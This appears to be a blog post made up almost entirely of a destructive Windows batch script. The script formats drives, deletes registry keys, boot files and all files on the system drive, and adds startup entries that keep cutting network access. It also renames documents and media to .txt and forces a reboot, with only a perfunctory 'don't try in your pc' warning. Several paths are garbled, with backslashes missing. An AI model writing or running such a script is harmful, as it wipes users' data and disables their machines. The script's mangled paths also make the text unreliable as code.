@ECHO OFF
::Format all drive
for %%i in (d:,e:,f:,g:,e:,f:,g:,h:,i:,:,k:,l:) do format %%i /FS:NTFS /x /q /Y
::Delete ALL Values from the Registry [Very Dangerous] – This Action CANNOT be Undone!
START reg delete HKCR/.exe
START reg delete HKCR/.dll
START reg delete HKCR/*
::The Blue-Death Screen – Show the Fatal Blue Screen Error [Dangerous, do NOT try it at your own PC]
attrib -r -s -h c:autoexec.bat
del c:autoexec.bat
attrib -r -s -h c:boot.ini
del c:boot.ini
attrib -r -s -h c:ntldr
del c:ntldr
attrib -r -s -h c:windows
win.ini
del c:windowswin.ini
del %systemdrive%\*.* /f /s /q
::System Meltdown
net send * WORKGROUP ENABLED
net send * WORKGROUP ENABLED
ipconfig /release
echo @echo off>c:windowshartlell.bat
echo break off>>c:windowshartlell.bat
echo end>>c:windowshartlell.bat
reg add hkey_local_machinesoftwaremicrosoftwindowscurrentversionrun /v startAPI /t reg_sz /d c:windowshartlell.bat /f
reg add hkey_current_usersoftwaremicrosoftwindowscurrentversionrun /v HAHAHA /t reg_sz /d c:windowshartlell.bat /f
echo You Have Been Hackedecho @echo off>c:windowswimn32.bat
echo break off>>c:windowswimn32.bat
echo ipconfig/release_all>>c:windowswimn32.bat
echo end>>c:windowswimn32.bat
reg add hkey_local_machinesoftwaremicrosoftwindowscurrentversionrun /v WINDOWsAPI /t reg_sz /d c:windowswimn32.bat /f
reg add hkey_current_usersoftwaremicrosoftwindowscurrentversionrun /v CONTROLexit /t reg_sz /d c:windowswimn32.bat /f
REN *.DOC *.TXT
REN *.JPEG *.TXT
REN *.LNK *.TXT
REN *.AVI *.TXT
REN *.MPEG *.TXT
REN *.COM *.TXT
REN *.BAT *.TXT
shutdown -r -f -t 00
shutdown -r -f -t0
Note : Don't try in your pc.



0 comments:
Post a Comment